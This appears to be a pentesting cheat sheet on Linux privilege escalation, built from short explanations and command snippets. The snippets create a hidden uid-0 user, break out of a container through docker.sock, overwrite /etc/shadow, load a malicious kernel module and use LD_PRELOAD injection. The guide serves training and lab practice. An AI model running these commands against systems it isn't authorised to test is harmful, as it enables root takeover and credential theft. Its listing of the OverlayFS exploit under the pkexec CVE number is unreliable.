Linux Privilege Escalation Security Cheat Sheet
Linux Privilege Escalation Security Cheat Sheet
Author: Wrench
Date: 17 September 2025
Read Time: ~10 mins
This cheat sheet is designed to help pentesters, security enthusiasts, and sysadmins quickly perform Linux privilege escalation and secure system configurations. Each section explains why we perform the steps and what they accomplish, so you not only execute commands but also understand their purpose.
Table of Contents
- Enumeration Basics
- The 6-Point Checklist
- Useful Tool: LinPEAS
- Common Kernel Exploits
- Common Misconfigurations
- Manual Exploit Examples
- Sticky Bit & World-Writable Directories
- Docker / LXC / Kubernetes Priv Esc
- Exploiting Capabilities Beyond SUID
- Scheduled Tasks Outside Cron
- Systemd Misconfigurations
- Exploiting PAM / Authentication Weaknesses
- Kernel Module / Device Node Exploits
- Weak Group Memberships
- Exploiting Network Services
- File Descriptors & Inherited Permissions
- Misconfigured AppArmor / SELinux
- Environment Injection via Libraries
- Password & Key Leakage
- Sticky Misconfigurations in System Services
- Labs to Practice
- Solid Writeups
- Blogs & Guides
- Suggested Structure for Each Technique
- Final Tips

1. Enumeration Basics
Why: Understanding the system is critical before attempting exploits.
What: Provides a map of potential attack vectors: misconfigured files, services, and binaries.
Always enumerate:
- Kernel version
- SUID/SGID binaries
- Writable files/folders
- Cron jobs
- Services/Processes
- Network access
- Environment variables
- Sudo permissions
2. The 6-Point Checklist
2.1 Kernel & OS Info
Why: Older kernels often have known vulnerabilities.
What: Identifies direct root exploits.
1
2
3
uname -a
cat /proc/version
cat /etc/*release*
Look for: Dirty Cow, Dirty Pipe, or other CVEs.
2.2 SUID/SGID Binaries
Why: SUID binaries run with elevated privileges.
What: Vulnerable SUIDs = root access.
1
2
find / -perm -4000 -type f 2>/dev/null
find / -perm -2000 -type f 2>/dev/null
Common: nmap, vim, less, cp, bash
2.3 Writable or Misowned Files
Why: Writable root-owned files can be abused.
What: Edit or replace files/scripts that run as root.
1
2
3
4
find / -writable -type f 2>/dev/null
find / -writable -type d 2>/dev/null
ls -la /etc/passwd
ls -la /etc/shadow
2.4 Services & Cron Jobs
Why: Misconfigured cron jobs/services run with root.
What: Exploiting them = root access.
1
2
3
ps aux
cat /etc/crontab
ls -la /etc/cron.*
Look for modifiable scripts run as root.
2.5 Passwords in Files
Why: Credentials may be left in files.
What: May allow sudo/root login.
1
2
grep -Ri "password" /etc/*
grep -R "password" /home/* 2>/dev/null
Check .bash_history, configs, .git, backups.
2.6 Abusable Capabilities
Why: Linux capabilities allow special privileges.
What: Dangerous capabilities lead to escalation.
1
getcap -r / 2>/dev/null
Look for:
cap_setuid+epcap_net_bind_service+ep
3. Useful Tool: LinPEAS
Why: Automates privilege escalation checks.
What: Saves time, covers more ground.
1
2
3
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
4. Common Kernel Exploits
- Dirty Cow – CVE-2016-5195
- Dirty Pipe – CVE-2022-0847
- OverlayFS – CVE-2021-4034
- Polkit pkexec – CVE-2021-4034
- Cronjob misconfig
- Sudo misconfig / sudo without password
5. Common Misconfigurations
| Thing | What to look for | Why/What it will do |
|---|---|---|
| sudo -l | Run commands as root without password | Immediate root access if allowed |
| Writable /etc/passwd | Create a new root user manually | Escalate via new account |
| Custom services | Run as root but editable by you | Modify scripts/services for root access |
| Docker/LXC | Container breakout | Access host from container |
6. Manual Exploit Examples
Sudo Abuse
1
2
sudo -l
sudo /bin/bash # If allowed
SUID Binary (e.g., Nmap)
1
2
nmap --interactive
!sh
Writable /etc/passwd
1
2
openssl passwd "pass123"
# Add new line to /etc/passwd with uid=0
7. Sticky Bit & World-Writable Directories
Directories like /tmp or /var/tmp are world-writable, but sticky bit prevents deleting others’ files.
Exploit Example:
1
2
3
echo 'useradd hacker -ou 0 -g 0' > /tmp/malicious.sh
chmod +x /tmp/malicious.sh
ln -s /tmp/malicious.sh /var/tmp/rootscript
(Trick root-owned cron/service to execute your script.)
8. Docker / LXC / Kubernetes Priv Esc
Containers may have access to host resources.
Exploit Example:
1
2
3
4
5
# If docker.sock is mounted
docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
# Misconfigured capabilities
docker run --cap-add=SYS_ADMIN -it ubuntu bash
9. Exploiting Capabilities Beyond SUID
Binaries with dangerous Linux capabilities can be abused.
Exploit Example:
1
2
3
4
5
getcap -r / 2>/dev/null
# If cap_dac_override is set:
cp /etc/shadow /tmp/shadow_copy
nano /tmp/shadow_copy
cp /tmp/shadow_copy /etc/shadow
10. Scheduled Tasks Outside Cron
at jobs or systemd timers can execute as root.
Exploit Example:
1
2
3
echo '/tmp/malicious.sh' | at now + 1 minute
systemctl cat some_timer.service
# Edit EnvironmentFile or ExecStartPre if writable
11. Systemd Misconfigurations
Writable scripts/environment files referenced by systemd services can be abused.
Exploit Example:
1
2
systemctl cat vulnerable.service
echo 'cp /etc/shadow /tmp/shadow_copy' >> /path/to/writable/script
12. Exploiting PAM / Authentication Weaknesses
Misconfigured PAM modules may allow weak/null passwords.
Exploit Example:
1
2
cat /etc/pam.d/*
# Attempt login as root if vulnerable
13. Kernel Module / Device Node Exploits
Writable /dev nodes or module loading can be abused.
Exploit Example:
1
2
ls -l /dev | grep root
insmod /tmp/evil.ko
14. Weak Group Memberships
Membership in docker, lxd, wheel, sudo can mean root.
Exploit Example:
1
2
groups
docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
15. Exploiting Network Services
Services running as root, with writable configs, are targets.
Exploit Example:
1
2
netstat -tulpn
# Exploit writable configs or bind shells running as root
16. File Descriptors & Inherited Permissions
Processes may leave privileged file descriptors open.
Exploit Example:
1
2
ls -l /proc/<pid>/fd
# Inject payloads via writeable descriptors
17. Misconfigured AppArmor / SELinux
Improper profiles may allow containment bypass.
Exploit Example:
1
2
3
getenforce # SELinux
aa-status # AppArmor
# Load shell bypassing policies
18. Environment Injection via Libraries
Writable dirs in LD_LIBRARY_PATH or malicious LD_PRELOAD.
Exploit Example:
1
2
export LD_PRELOAD=/tmp/malicious.so
# Run vulnerable root-owned binary
19. Password & Key Leakage
Credentials left in files or backups.
Exploit Example:
1
2
3
cat /root/.ssh/authorized_keys
ls /root/*.bak
# Use SSH or sudo to escalate
20. Sticky Misconfigurations in System Services
Services writing logs/configs to /tmp or user-writable locations.
Exploit Example:
1
echo 'cp /etc/shadow /tmp/shadow_copy' > /tmp/service.log
21. Labs to Practice
| Platform | Lab Name | Notes |
|---|---|---|
| TryHackMe | “Linux PrivEsc” | Beginner-friendly, step-by-step |
| HackTheBox | “Beep”, “Lame”, “Bashed” | Realistic Linux privilege escalation paths |
| VulnHub | “Basic Pentesting 1 & 2” | Classic local privilege escalation targets |
22. Solid Writeups
- GTFOBins – SUID, sudo, and other abuses
- 0xdf’s HTB Writeups – Very methodical
- HackTricks – Encyclopedic
- PayloadsAllTheThings – Real use-case examples
23. Blogs & Guides
- PEASS-ng – LinPEAS is your best friend
- Linux Exploit Suggester 2
- Decline Privilege escalation on Linux
- Vaadata Linux Privilege Escalation: Techniques and Security Tips
24. Suggested Structure for Each Technique
- What is it?
- Why does it happen?
- How to detect it?
- How to exploit it?
- Real-world example (link to writeup/lab)
25. Final Tips
- Always enumerate thoroughly before exploiting.
- Keep local copies of privesc scripts.
- Practice on Hack The Box, TryHackMe, VulnHub.
- Understand why each step works and what it achieves for effective application.